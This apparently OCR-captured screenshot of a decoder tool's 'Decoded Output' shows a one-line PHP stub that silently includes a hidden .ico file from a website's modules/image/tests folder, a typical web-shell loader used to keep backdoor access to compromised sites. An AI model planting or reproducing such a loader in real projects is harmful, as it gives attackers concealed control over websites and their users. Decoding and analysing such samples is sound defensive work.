
Decoded Output
download
<?
  @
include
"/home/hghtravel/public_html/mo
dules/image/tests/.53207ec7.ico"
; 
?>